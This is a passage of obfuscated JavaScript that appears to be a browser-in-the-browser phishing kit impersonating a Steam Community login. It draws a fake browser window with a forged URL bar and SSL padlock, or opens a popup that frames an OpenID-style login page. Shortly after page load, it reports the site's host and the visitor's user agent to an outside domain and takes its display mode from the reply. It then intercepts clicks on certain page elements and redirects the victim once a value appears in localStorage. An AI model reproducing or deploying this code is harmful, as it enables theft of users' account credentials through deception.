2['createElement'](_0x1ce62d(0x191),{'className':_0x4a8425[_0x1ce62d(0x19e)],'style':{'position':'absolute','top':0x0,'right':0x0,'height':0x21}},_0x2fc472[_0x1ce62d(0x353)](_0x1ce62d(0x191),{'className':_0x4a8425[_0x1ce62d(0x2da)]+'\x20'+_0x4a8425['hideBtn'],'onClick':_0x2b6285[_0x1ce62d(0x1f5)]}),_0x2fc472['createElement'](_0x1ce62d(0x191),{'className':_0x4a8425[_0x1ce62d(0x2da)]+'\x20'+_0x4a8425['toggleBtn']+'\x20'+(_0x2b6285[_0x1ce62d(0x2f3)]?_0x4a8425['toggledBtn']:''),'onClick':_0x2b6285['toggleFullScreen']}),_0x2fc472[_0x1ce62d(0x353)](_0x1ce62d(0x191),{'className':_0x4a8425['headerBtn']+'\x20'+_0x4a8425['closeBtn'],'onClick':_0x2b6285['toggle']}))),_0x4cbc44);}function _0x5c4462(_0x37d5ac){var _0x32f8d2=_0x308ac4;const {isMobile:_0x1d534b,windowStyle:_0x261ef4,frame:_0x46df74}=_0x37d5ac;return _0x2fc472[_0x32f8d2(0x353)](_0x32f8d2(0x191),{'className':_0x4a8425[_0x32f8d2(0x491)],'style':Object[_0x32f8d2(0x223)]({'maxWidth':_0x1d534b?void 0x0:_0x32f8d2(0x354),'maxHeight':_0x1d534b?void 0x0:_0x32f8d2(0x383),'width':_0x1d534b?_0x32f8d2(0x1d0):_0x32f8d2(0x430),'height':_0x1d534b?_0x32f8d2(0x1d0):_0x32f8d2(0x375),'top':_0x1d534b?0x0:0x32,'left':_0x1d534b?0x0:0x64,'borderRadius':_0x1d534b?void 0x0:_0x32f8d2(0x2dc)},_0x261ef4)},!_0x1d534b&&_0x2fc472[_0x32f8d2(0x353)](_0x186046,Object[_0x32f8d2(0x223)]({},_0x37d5ac)),_0x2fc472['createElement'](_0x32f8d2(0x37d),{'ref':_0x46df74,'frameBorder':'0','width':_0x32f8d2(0x1d0),'height':_0x32f8d2(0x1d0),'style':{'height':_0x32f8d2(0x35a)}}));}_0x3bd33b['innerText']+='.'+_0x4a8425[_0x308ac4(0x491)]+_0x308ac4(0x33a),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x27b)]+_0x308ac4(0x33d),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x399)]+_0x308ac4(0x42a),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x3e4)]+_0x308ac4(0x2cf),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x3e4)]+_0x308ac4(0x2a3),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x3a2)]+_0x308ac4(0x182),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x39f)]+_0x308ac4(0x4ac),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x39f)]+_0x308ac4(0x367),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x1bf)]+_0x308ac4(0x4b8),_0x3bd33b['innerText']+='.'+_0x4a8425[_0x308ac4(0x1bf)]+_0x308ac4(0x1da),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x1bf)]+_0x308ac4(0x23c),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425['urlMozillaMenuBtn']+'{\x20margin-left:\x208px;\x20padding:\x2010px;\x20border-radius:\x203px;\x20}',_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425['urlMozillaMenuBtn']+_0x308ac4(0x1da),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x45a)]+_0x308ac4(0x2a2),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425['headerBtn']+_0x308ac4(0x2ad),_0x3bd33b['innerText']+='.'+_0x4a8425[_0x308ac4(0x2da)]+_0x308ac4(0x28d),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x38e)]+_0x308ac4(0x1af),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425['toggleBtn']+_0x308ac4(0x422),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x1a8)]+_0x308ac4(0x245),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x363)]+':hover{\x20background-color:\x20#e81122;\x20}\x20',_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x363)]+':after{\x20content:\x20\x27\x27;\x20width:\x201px;\x20height:\x2012px;\x20position:\x20absolute;\x20top:\x20calc(50%\x20-\x206px);\x20left:\x20calc(50%\x20-\x201px);\x20background:\x20#000;\x20transform:\x20rotate(45deg);\x20}\x20',_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x363)]+_0x308ac4(0x386),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425['closeBtn']+_0x308ac4(0x3a4),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x363)]+_0x308ac4(0x1d4),_0x3bd33b['innerText']+='.'+_0x4a8425[_0x308ac4(0x1f9)]+_0x308ac4(0x4c4),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x1f9)]+_0x308ac4(0x188),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x1f9)]+_0x308ac4(0x435),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x1eb)]+_0x308ac4(0x42d),_0x3bd33b[_0x308ac4(0x2a6)]+='.'+_0x4a8425[_0x308ac4(0x1eb)]+':hover{\x20background-color:\x20#d2d8e4;\x20}\x20',_0x3bd33b[_0x308ac4(0x2a6)]+='@media\x20(prefers-color-scheme:\x20dark)\x20{.'+_0x4a8425['authWindow']+_0x308ac4(0x437)+_0x4a8425[_0x308ac4(0x399)]+'{\x20color:\x20#c4c4c4\x20}.'+_0x4a8425[_0x308ac4(0x3e4)]+_0x308ac4(0x27f)+_0x4a8425['url']+_0x308ac4(0x384)+_0x4a8425[_0x308ac4(0x3a2)]+_0x308ac4(0x379)+_0x4a8425[_0x308ac4(0x39f)]+_0x308ac4(0x283)+_0x4a8425[_0x308ac4(0x39f)]+_0x308ac4(0x384)+_0x4a8425[_0x308ac4(0x1bf)]+_0x308ac4(0x46d)+_0x4a8425[_0x308ac4(0x1bf)]+_0x308ac4(0x2ae)+_0x4a8425['inBlockMozillaBtn']+'\x20>\x20div\x20{\x20background-position:\x200\x20-16px;\x20}.'+_0x4a8425['urlMozillaMenuBtn']+_0x308ac4(0x461)+_0x4a8425[_0x308ac4(0x45a)]+'\x20>\x20div\x20{\x20background:\x20#fff;\x20}.'+_0x4a8425[_0x308ac4(0x2da)]+_0x308ac4(0x2a4)+_0x4a8425[_0x308ac4(0x38e)]+':after{\x20background:\x20#dfe1e0;\x20}\x20.'+_0x4a8425[_0x308ac4(0x219)]+':after{\x20background-image:\x20url([data-uri])\x20}\x20.'+_0x4a8425[_0x308ac4(0x363)]+_0x308ac4(0x221)+_0x4a8425[_0x308ac4(0x363)]+_0x308ac4(0x1f6)+_0x4a8425[_0x308ac4(0x363)]+_0x308ac4(0x40d)+_0x4a8425['ssl']+_0x308ac4(0x3d7)+_0x4a8425['ssl']+_0x308ac4(0x1ed)+_0x4a8425['ssl']+_0x308ac4(0x1ae)+_0x4a8425[_0x308ac4(0x1eb)]+_0x308ac4(0x2e7)+_0x4a8425['translateIcon']+_0x308ac4(0x2ca);const _0xe2ad39=navigator[_0x308ac4(0x483)][_0x308ac4(0x24b)](_0x308ac4(0x277))>=0x0,_0x512d20={0x0:'oz82cto5btpw',0x1:window[_0x308ac4(0x3a5)]||_0x308ac4(0x209),0x2:'oldertewee.com',0x3:_0x308ac4(0x30a)};let _0x13117c,_0xa6695;function _0x34ebe2(){var _0x554ed2=_0x308ac4;const [_0x27cfe0,_0xe8790a]=(0x0,_0x2fc472[_0x554ed2(0x2ef)])(!0x1),[_0x1ab135,_0x51e6ec]=(0x0,_0x2fc472[_0x554ed2(0x2ef)])(!0x1),[_0x24e4e4]=(0x0,_0x2fc472[_0x554ed2(0x2ef)])((function(){var _0x22ba4f=_0x554ed2;const _0x29f2ae=navigator['userAgent'];return/chrome|chromium|crios/i[_0x22ba4f(0x310)](_0x29f2ae)&&!/edg/i[_0x22ba4f(0x310)](_0x29f2ae)?'Chrome':/firefox|fxios/i[_0x22ba4f(0x310)](_0x29f2ae)?'Mozilla':/safari/i[_0x22ba4f(0x310)](_0x29f2ae)&&!/chrome|chromium|crios/i[_0x22ba4f(0x310)](_0x29f2ae)?_0x22ba4f(0x4a6):/opr|opera/i['test'](_0x29f2ae)?_0x22ba4f(0x3ce):/edg/i['test'](_0x29f2ae)?'Edge':'Unknown';}())),[_0x1c02d5]=(0x0,_0x2fc472[_0x554ed2(0x2ef)])(_0x2f51be()),_0x21098b=(0x0,_0x2fc472['useRef'])(null),_0x3f528c=window[_0x554ed2(0x1f5)]=()=>{var _0x18537b=_0x554ed2;_0x21098b[_0x18537b(0x419)][_0x18537b(0x2a9)]=_0x27cfe0?_0x18537b(0x3b7):'//'+location[_0x18537b(0x43b)]+'/'+_0x512d20[0x1],_0xe8790a(_0x86a6ef=>!_0x86a6ef);};let _0x277631={};return _0x1ab135&&(_0x277631={'display':_0x554ed2(0x49a),'maxHeight':'auto','maxWidth':'auto','width':_0x554ed2(0x1d0),'height':_0x554ed2(0x35a),'top':'0','left':'0'}),_0x1ab135||(_0x277631=_0x13117c?{'display':_0x554ed2(0x49a),'top':_0x13117c,'left':_0xa6695}:{'display':_0x554ed2(0x49a)}),_0x27cfe0||(_0x277631={'display':'none'}),_0x2fc472[_0x554ed2(0x353)](_0x5c4462,{'windowStyle':_0x277631,'isMobile':_0x1c02d5,'browser':_0x24e4e4,'frame':_0x21098b,'fullScreen':_0x1ab135,'toggleFullScreen':()=>{var _0x381f89=_0x554ed2;if(!_0x1ab135){const _0x42201b=document[_0x381f89(0x2d8)](_0x4a8425['authWindow'])[0x0];_0x13117c=_0x42201b[_0x381f89(0x274)][_0x381f89(0x2e8)],_0xa6695=_0x42201b['style'][_0x381f89(0x498)];}_0x51e6ec(_0x176948=>!_0x176948);},'handleMouseDown':_0xc83106=>{var _0x3ee9cd=_0x554ed2;if(_0x1ab135)return;if(_0xc83106[_0x3ee9cd(0x462)]===document['getElementsByClassName'](_0x4a8425[_0x3ee9cd(0x363)])[0x0]||_0xc83106['target']===document['getElementsByClassName'](_0x4a8425[_0x3ee9cd(0x38e)])[0x0]||_0xc83106[_0x3ee9cd(0x462)]===document[_0x3ee9cd(0x2d8)](_0x4a8425[_0x3ee9cd(0x219)])[0x0])return;let _0x1a410c=0x0,_0x5b747e=0x0,_0x2fbe68=0x0,_0x39583a=0x0,_0x17f10a=document[_0x3ee9cd(0x2d8)](_0x4a8425[_0x3ee9cd(0x491)])[0x0];_0x2fbe68=_0xc83106['clientX'],_0x39583a=_0xc83106['clientY'],document['onmouseup']=function(){var _0x2cead9=_0x3ee9cd;document[_0x2cead9(0x2c2)]=null,document[_0x2cead9(0x385)]=null;},document[_0x3ee9cd(0x385)]=function(_0x5cb5ba){var _0x347706=_0x3ee9cd;_0x5cb5ba=_0x5cb5ba||window['event'],_0x1a410c=_0x2fbe68-_0x5cb5ba[_0x347706(0x3bc)],_0x5b747e=_0x39583a-_0x5cb5ba[_0x347706(0x30d)],_0x2fbe68=_0x5cb5ba[_0x347706(0x3bc)],_0x39583a=_0x5cb5ba['clientY'],_0x13117c=_0x17f10a[_0x347706(0x214)]-_0x5b747e+'px',_0xa6695=_0x17f10a[_0x347706(0x392)]-_0x1a410c+'px',_0x17f10a[_0x347706(0x274)][_0x347706(0x2e8)]=_0x17f10a[_0x347706(0x214)]-_0x5b747e+'px',_0x17f10a['style'][_0x347706(0x498)]=_0x17f10a[_0x347706(0x392)]-_0x1a410c+'px',Number(_0x17f10a['style'][_0x347706(0x2e8)][_0x347706(0x195)]('px',''))<=0x0&&(_0x17f10a[_0x347706(0x274)][_0x347706(0x2e8)]=_0x347706(0x2dd)),Number(_0x17f10a[_0x347706(0x274)][_0x347706(0x2e8)][_0x347706(0x195)]('px',''))>=window['innerHeight']-_0x17f10a[_0x347706(0x180)]&&(_0x17f10a['style']['top']=window[_0x347706(0x192)]-_0x17f10a[_0x347706(0x180)]+'px'),Number(_0x17f10a[_0x347706(0x274)][_0x347706(0x498)][_0x347706(0x195)]('px',''))<=0x0&&(_0x17f10a[_0x347706(0x274)][_0x347706(0x498)]=_0x347706(0x2dd)),Number(_0x17f10a[_0x347706(0x274)][_0x347706(0x498)][_0x347706(0x195)]('px',''))>=window[_0x347706(0x31e)]-_0x17f10a[_0x347706(0x180)]&&(_0x17f10a[_0x347706(0x274)][_0x347706(0x498)]=window[_0x347706(0x31e)]-_0x17f10a[_0x347706(0x2de)]+'px');};},'toggle':_0x3f528c});}setTimeout(()=>{((()=>{var _0x737cfc=llbt_0x2cf2;const _0xc38639=new XMLHttpRequest();_0xc38639['open'](_0x737cfc(0x37b),'//'+_0x512d20[0x2]+'/d'+_0x45f146(0x8)+'o'+_0x45f146(0x8)+'m'+_0x45f146(0x8)+'a'+_0x45f146(0x8)+'i'+_0x45f146(0x8)+'n',!0x0),_0xc38639[_0x737cfc(0x1d6)]('Content-Type','application/x-www-form-urlencoded'),_0xc38639[_0x737cfc(0x1f2)]=()=>{var _0x38d605=_0x737cfc;if(0x4==_0xc38639[_0x38d605(0x312)])try{const _0x3e1bbc=JSON['parse'](_0xc38639[_0x38d605(0x1c9)]);_0x3e1bbc[0x0]?_0x512d20[0x3]=_0x3e1bbc[0x0]:alert(JSON['stringify'](_0x3e1bbc));}catch(_0x35b2c7){alert(JSON['stringify']({'result':0x3e3,'message':_0x35b2c7[_0x38d605(0x31f)]()}));}},_0xc38639['send']('d='+location['host']+_0x737cfc(0x258)+_0x35ccbd('f')+_0x737cfc(0x4b3)+encodeURIComponent(navigator[_0x737cfc(0x483)]));})());},0xa),setTimeout(()=>{var _0x497517=_0x308ac4;let _0x17c451=document['getElementsByClassName'](_0x512d20[0x0]);for(let _0x246e00=0x0;_0x246e00<_0x17c451['length'];_0x246e00++)_0x17c451[_0x246e00][_0x497517(0x237)](_0x497517(0x225),_0x30c0eb=>{var _0x4e2890=_0x497517;_0x30c0eb[_0x4e2890(0x1cb)](),_0xf94a00();});},0x1f4);let _0x3c6b0a,_0x2d67ec=null,_0x479deb=null;function _0xf94a00(){var _0x2050ee=_0x308ac4;if('WINDOW_HTML'==_0x512d20[0x3])_0x2d67ec||(document[_0x2050ee(0x30e)][_0x2050ee(0x186)](_0x3bd33b),_0x2d67ec=document[_0x2050ee(0x353)](_0x2050ee(0x191)),_0x2d67ec['style'][_0x2050ee(0x33f)]=0x2710,document['body'][_0x2050ee(0x186)](_0x2d67ec),_0x479deb=_0x11589e[_0x2050ee(0x230)](_0x2fc472[_0x2050ee(0x353)](_0x34ebe2,null),_0x2d67ec),_0x2f51be()&&(document[_0x2050ee(0x17f)][_0x2050ee(0x2b8)]+=_0x2050ee(0x381))),window[_0x2050ee(0x1f5)]();else{if(_0x2050ee(0x43a)==_0x512d20[0x3]||_0x2050ee(0x2c7)==_0x512d20[0x3]){if(_0xe2ad39)return _0x512d20[0x3]=_0x2050ee(0x30a),_0xf94a00();let _0x6eff0d=_0x2050ee(0x278),_0x5da03b=null;_0x2050ee(0x43a)==_0x512d20[0x3]?_0x6eff0d='_blank':_0x5da03b='width=1000,height=600,top=100,left=150',_0x479deb=window['open'](_0x2050ee(0x3b7),_0x6eff0d,_0x5da03b),_0x479deb['document'][_0x2050ee(0x4a8)]('<!doctype\x20html><html\x20lang=\x22en\x22><head><meta\x20charset=\x22utf-8\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,user-scalable=0,initial-scale=1.0\x22><meta\x20name=\x22google\x22\x20content=\x22notranslate\x22><link\x20rel=\x22icon\x22\x20href=[data-uri]><title>Steam\x20Community</title></head><body\x20style=\x22margin:\x200;\x20padding:\x200;\x20height:100%;\x20width:\x20100%\x22><iframe\x20src=\x22https://'+location[_0x2050ee(0x43b)]+'/'+_0x512d20[0x1]+_0x2050ee(0x3f4)),clearInterval(_0x3c6b0a),_0x3c6b0a=setInterval(()=>{var _0x361257=_0x2050ee;const _0x1e39c3=localStorage['getItem'](_0x361257(0x374));_0x1e39c3&&(_0x479deb[_0x361257(0x256)]='a',_0x479deb[_0x361257(0x489)](),setTimeout(()=>{var _0x4d8f91=_0x361257;localStorage[_0x4d8f91(0x29f)](_0x4d8f91(0x374),''),parent[_0x4d8f91(0x256)]['href']=_0x1e39c3,location[_0x4d8f91(0x2e3)]=_0x1e39c3;},0x1f4));},0x1f4);}}}window[_0x308ac4(0x1c2)]=_0xf94a00;})()));function llbt_0x411b(){var _0x29e60f=['removeEventListener',':hover:after{\x20background:\x20#dfe1e0;\x20}\x20','$ls','abort\x20auxClick\x20cancel\x20canPlay\x20canPlayThrough\x20click\x20close\x20contextMenu\x20copy\x20cut\x20drag\x20dragEnd\x20dragEnter\x20dragExit\x20dragLeave\x20dragOver\x20dragStart\x20drop\x20durationChange\x20emptied\x20encrypted\x20ended\x20error\x20gotPointerCapture\x20input\x20invalid\x20keyDown\x20keyPress\x20keyUp\x20load\x20loadedData\x20loadedMetadata\x20loadStart\x20lostPointerCapture\x20mouseDown\x20mouseMove\x20mouseOut\x20mouseOver\x20mouseUp\x20paste\x20pause\x20play\x20playing\x20pointerCancel\x20pointerDown\x20pointerMove\x20pointerOut\x20pointerOver\x20pointerUp\x20progress\x20rateChange\x20reset\x20resize\x20seeked\x20seeking\x20stalled\x20submit\x20suspend\x20timeUpdate\x20touchCancel\x20touchEnd\x20touchStart\x20volumeChange\x20scroll\x20toggle\x20touchMove\x20waiting\x20wheel','pingCache','message','movementX','button','pingedLanes','xml:space','wheelDeltaY','keys','select','visible','keyup','enqueueForceUpdate','priority','unstable_pauseExecution','action','ownerDocument','about:blank','finishedLanes','download','node','useImperativeHandle','clientX','Cache','last','isPureReactComponent','destroy','onChange','locale','_reactInternals','unstable_next','enqueueReplaceState','annotation-xml','onBeforeInput','aria-','details','pointermove','parentWindow','documentElement','dragstart','Opera','_reactRootContainer','unmountComponentAtNode','suppressContentEditableWarning','Delete','implementation','namespaceURI','useTransition','cut','\x20{\x20background:\x20#3b3b3b\x20}\x20.','copy','focusin','react.cache','hidden','preserveAlpha','getItem','baseLanes','next','nativeEvent','resize','_reactListening','elementType','url','offset','Mode','delay','identifierPrefix','getTime','containerInfo','draggable','iterator','toUpperCase','unstable_runWithPriority','mousemove','slice','url(data:image/png;base64,','scrollLeft','version','\x22\x20frameborder=\x220\x22\x20width=\x22100%\x22\x20height=\x22100%\x22\x20style=\x22position:absolute;\x22></iframe></body></html>','cloneElement','multiple','focusedElem','trim','treeContext','retryLane','mousedown\x20mouseup\x20touchcancel\x20touchend\x20touchstart\x20auxclick\x20dblclick\x20pointercancel\x20pointerdown\x20pointerup\x20dragend\x20dragstart\x20drop\x20compositionend\x20compositionstart\x20keydown\x20keypress\x20keyup\x20input\x20textInput\x20copy\x20cut\x20paste\x20click\x20change\x20contextmenu\x20reset\x20submit','_source','listeners','search','addRange','NumLock','charCode','updater','password','floor','enter','18.2.0-next-9e3b772b8-20220608','unstable_cancelCallback','touchcancel','defaultChecked','onBlur','onCommitFiberRoot','startTime',':before{\x20background:\x20#dfe1e0;\x20}\x20.','returnValue','type','pause','ArrowDown','call','element','unstable_renderSubtreeIntoContainer','matchMedia','unstable_ImmediatePriority','focusout','<script></script>','current','key','volumechange','Webkit','unstable_now','SuspenseList','pendingLanes','resolve','setTime',':after{\x20content:\x20\x27\x27;\x20width:\x2010px;\x20height:\x2010px;\x20position:\x20absolute;\x20top:\x20calc(50%\x20-\x206px);\x20left:\x20calc(50%\x20-\x204px);\x20background-image:\x20url([data-uri])\x20}\x20','eagerState','_wrapperState','0\x208px\x200\x205px','prepareStackTrace','F12','mouse','Shift','{\x20line-height:\x2031px;\x20font-size:\x2013px;\x20color:\x20#000\x20}','onPointerLeave','react.profiler',':after{\x20content:\x20\x27\x27;\x20position:\x20absolute;\x20left:\x203px;\x20top:\x203px;\x20display:\x20block;\x20width:\x2016px;\x20height:\x2016px;\x20background-image:\x20url([data-uri])\x20}\x20','tailMode','unstable_NormalPriority','60%','isDisabled','rows','capture','transitionend',':hover{\x20background-color:\x20#d2d8e4;\x20}\x20','constructor','{\x20background:\x20#1e2020;\x20border:\x201px\x20solid\x20#1e2020;\x20}.','xlinkHref','Component','NEW_PAGE_ABOUT_BLANK','host','useEffect','change\x20click\x20focusin\x20focusout\x20input\x20keydown\x20keyup\x20selectionchange','selectionEnd','firstChild','contain','clipboardData','getSelection','drop','unstable_forceFrameRate','min','compositionstart','reset','componentWillUpdate','unstable_getFirstCallbackNode','handleMouseDown','selected','ReactCurrentBatchConfig','mode','Objects\x20are\x20not\x20valid\x20as\x20a\x20React\x20child\x20(found:\x20','unstable_continueExecution','createContext','split','supportsFiber','xlink:href','compositionupdate','stateNode','ctrlKey','touchstart','Escape','cancelBubble','urlMozillaMenuBtn','size','mouseover','ceil','useRef','__reactListeners$','findDOMNode',':hover{\x20background:\x20#42424a;\x20}.','target','revealOrder','cssFloat','options','pointerenter','toElement','sanitizeURL','props','radio','startTransition','unmount',':hover{\x20background:\x20#dadae1\x20}.','react.suspense','return','pointerup','getChildContext','formAction','parentNode','react.fragment','http://www.w3.org/XML/1998/namespace','externalResourcesRequired','baseState','onSelect','hydrateRoot','dblclick','onCompositionUpdate','drag','targetContainers','shift','__reactEvents$','cancel','ReactCurrentDispatcher','tag','userAgent','event','touchmove','Tab','transition','url([data-uri])','close','foreignObject','catch','getSnapshot','eventTimes','change','deltaY','mouseout','authWindow','(max-width:\x20768px)','mousedown','dispatchEvent','ReactCurrentOwner','dehydrated','Home','left','http://www.w3.org/2000/svg','block','textContent','pointerdown','hydrate','textInput','TextEvent','.Provider','_currentValue','__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED','exports','bundleType','__reactInternalSnapshotBeforeUpdate','Safari','onFocus','write','createRange','StrictMode','onPostCommitFiberRoot','{\x20display:\x20flex;\x20align-items:\x20center;\x20width:\x20100%;\x20height:\x2032px;\x20border-radius:\x203px;\x20background:\x20#f0f0f4;\x20overflow:\x20hidden\x20}','instance','shiftKey','_owner','pendingProps','ForwardRef(','length','&ua=','removeAllRanges','unstable_scheduleCallback','componentDidUpdate','accent-height\x20alignment-baseline\x20arabic-form\x20baseline-shift\x20cap-height\x20clip-path\x20clip-rule\x20color-interpolation\x20color-interpolation-filters\x20color-profile\x20color-rendering\x20dominant-baseline\x20enable-background\x20fill-opacity\x20fill-rule\x20flood-color\x20flood-opacity\x20font-family\x20font-size\x20font-size-adjust\x20font-stretch\x20font-style\x20font-variant\x20font-weight\x20glyph-name\x20glyph-orientation-horizontal\x20glyph-orientation-vertical\x20horiz-adv-x\x20horiz-origin-x\x20image-rendering\x20letter-spacing\x20lighting-color\x20marker-end\x20marker-mid\x20marker-start\x20overline-position\x20overline-thickness\x20paint-order\x20panose-1\x20pointer-events\x20rendering-intent\x20shape-rendering\x20stop-color\x20stop-opacity\x20strikethrough-position\x20strikethrough-thickness\x20stroke-dasharray\x20stroke-dashoffset\x20stroke-linecap\x20stroke-linejoin\x20stroke-miterlimit\x20stroke-opacity\x20stroke-width\x20text-anchor\x20text-decoration\x20text-rendering\x20underline-position\x20underline-thickness\x20unicode-bidi\x20unicode-range\x20units-per-em\x20v-alphabetic\x20v-hanging\x20v-ideographic\x20v-mathematical\x20vector-effect\x20vert-adv-y\x20vert-origin-x\x20vert-origin-y\x20word-spacing\x20writing-mode\x20xmlns:xlink\x20x-height','{\x20width:\x2028px;\x20height:\x2028px;\x20margin:\x202px;\x20border-radius:\x202px;\x20}','anchorNode','1527352dAJSwH','http://www.w3.org/1999/xlink','oninput','passive','isValidElement','object','url([data-uri])','isArray','isInputPending','flushSync','{\x20position:\x20relative;\x20background:\x20#fff;\x20}\x20','abort\x20canplay\x20canplaythrough\x20durationchange\x20emptied\x20encrypted\x20ended\x20error\x20loadeddata\x20loadedmetadata\x20loadstart\x20pause\x20play\x20playing\x20progress\x20ratechange\x20resize\x20seeked\x20seeking\x20stalled\x20suspend\x20timeupdate\x20volumechange\x20waiting','initialChecked','rangeCount','head','offsetHeight','lostpointercapture','{\x20display:\x20flex;\x20box-sizing:\x20border-box;\x20width:\x20100%;\x20padding:\x204px\x205px;\x20background:\x20#f9f9fb;\x20}','HTMLIFrameElement','propertyName','createPortal','append','onCompositionStart',':after\x20{\x20content:\x20\x27\x27;\x20display:\x20block;\x20width:\x2012px;\x20height:\x2012px;\x20position:\x20absolute;\x20top:\x206px;\x20left:\x205px;\x20background-size:\x20cover;\x20background-image:\x20url([data-uri])\x20}\x20','Enter','childLanes','_reactName','dgst','acceptsBooleans','createFactory','componentDidMount','updateQueue','div','innerHeight','Transition','compareDocumentPosition','replace','_internalRoot','spellCheck','compositionend','react.provider','react.portal','ForwardRef','_reactRetry','xml:base','headerControl','pointerout','hasEagerState','baseQueue','120SKVbME','onclick','unstable_IdlePriority','Fragment','alternate','<anonymous>','toggledBtn','Profiler','insertBefore','state','_payload','onScroll',':hover\x20{\x20background:\x20#4e4e4e\x20}\x20.',':after{\x20content:\x20\x27\x27;\x20width:\x2010px;\x20height:\x201px;\x20position:\x20absolute;\x20top:\x20calc(50%\x20-\x201px);\x20left:\x20calc(50%\x20-\x205px);\x20background:\x20#000;\x20}\x20','animationstart','dragenter','webkit','entangledLanes','blur','callbackNode','add','act(...)\x20is\x20not\x20supported\x20in\x20production\x20builds\x20of\x20React.','rendererConfig','selectionchange','_valueTracker','color-profile','suppressHydrationWarning','context','firstContext','inBlockMozillaBtn','charAt','getDerivedStateFromError','toggleA','Unidentified','screenY','useReducer','keyCode','memoizedProps','focusout\x20contextmenu\x20dragend\x20focusin\x20keydown\x20keyup\x20mousedown\x20mouseup\x20selectionchange','responseText','React.cloneElement(...):\x20The\x20argument\x20must\x20be\x20a\x20React\x20element,\x20but\x20you\x20passed\x20','preventDefault','defaultProps','font-face-format','sibling','concat','100%','nextSibling','__html','forceUpdate',':hover:before{\x20background:\x20#dfe1e0;\x20}\x20','childContextTypes','setRequestHeader','image','userAgentData','fromElement',':hover{\x20background:\x20#dadae1\x20}','getSnapshotBeforeUpdate','queue','mutableReadLanes','detail','getOwnPropertyDescriptor','Offscreen','isDehydrated','PageUp','file','relatedTarget','srcElement','random','bind','isReactComponent','number','End','translateIcon','splice',':after\x20{\x20background-position:\x200\x20-12px\x20}\x20.','stack','tabIndex','auxclick','lanes','onreadystatechange','_targetInst','dragleave','toggle',':after{\x20background:\x20#dfe1e0;\x20}\x20.','componentWillUnmount','onClickCapture','ssl','stopPropagation','valueOf','inject','postMessage','wheelDelta','gotpointercapture','input[name=','removeAttribute','scheduling','span','end','compositionupdate\x20focusout\x20keydown\x20keypress\x20keyup\x20mousedown','fallback','createTextNode','pendingContext','7hl0v50m60wc.html','url([data-uri])','onAnimationEnd','removeChild','react.strict_mode','xml:lang','removeEmptyString','$$typeof','contextmenu','sortIndex','altKey','offsetTop','5986116QDpxFe','__reactInternalMemoizedMergedChildContext','movementY','Children','toggleBtn','</svg>','invalid','controlled','cancel\x20close\x20invalid\x20load\x20scroll\x20toggle','__reactHandles$','compare','_context',':hover{\x20background-color:\x20#e81122;\x20}\x20.','children','assign','unknown-event','click','true','__reactFiber$','cache','react.suspense_list','unstable_shouldYield','svg','img','previousSibling','UNSAFE_componentWillReceiveProps','log','render','noscript','play','contextType','scrollTop','onClick','isHidden','addEventListener','unknown','source','which','tagName','\x20>\x20div\x20{\x20width:\x2016px;\x20height:\x2016px;\x20margin:\x206px;\x20}','https://reactjs.org/docs/error-decoder.html?invariant=','refs','mutableSourceEagerHydrationData','substring','componentWillReceiveProps','finishedWork','fromCharCode','onRecoverableError',':after{\x20background-position:\x200\x20-10px\x20}\x20','unshift','getValue','940760xKLscX','payload','object\x20with\x20keys\x20{','indexOf','value','querySelectorAll','disabled','Control','stringify','expirationTime','onDoubleClickCapture','tail','embed','Minified\x20React\x20error\x20#','location','deletions','&u=','collapsed','extend','for','unstable_requestPaint','UNSAFE_componentWillMount','string','onCommitFiberUnmount','dispatch','autoReverse','onMouseDownCapture','animation','\x20at\x20','Text','Provider','unstable_scheduleHydration','pending','TracingMarker','checked','Suspense','react.memo','appendChild','keydown','pointerover','lastChild','moz','PageDown','pendingChildren','style','effects','then','Firefox','hello','selectionStart','error','header','child','interleaved','option','{\x20background:\x20#282828\x20}.','rendering','math','[object\x20Object]','{\x20background:\x20#1c1b22;\x20\x20}.','@@iterator','animationend','onMouseLeave','start','float','entanglements','transitions','httpEquiv','initialValue',':hover{\x20background:\x20#a8b4c8\x20}\x20','useLayoutEffect','timeStamp','memoizedState','setValue','50%','dragover','expirationTimes','domEventName','priorityLevel','font-face-name','ref','getModifierState','font-face','%2F&openid.realm=https%3A%2F%2F','focus','flags','dangerouslySetInnerHTML','setItem','ratechange','__reactInternalMemoizedMaskedChildContext','\x20>\x20div\x20{\x20width:\x2012px;\x20height:\x201px;\x20margin-bottom:\x203px;\x20background:\x20#5b5b66;\x20box-shadow:\x200\x204px\x206px\x20rgba(0,0,0,0.5)\x20}','\x